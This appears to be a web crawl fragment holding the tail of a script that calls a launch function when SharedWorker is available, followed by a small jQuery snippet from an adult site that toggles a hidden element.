    if (window.SharedWorker) {
        launch();
    }
})();







--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ricsporn.com/js/main/vtx6e.js
body_size: -326
content:
$('#yi1pv').click(function() {
if ($('#zl9oz').is(':hidden')) {
$('#zl9oz').slideDown('slow');
} else {
$('#zl9oz').slideUp('slow');
}
});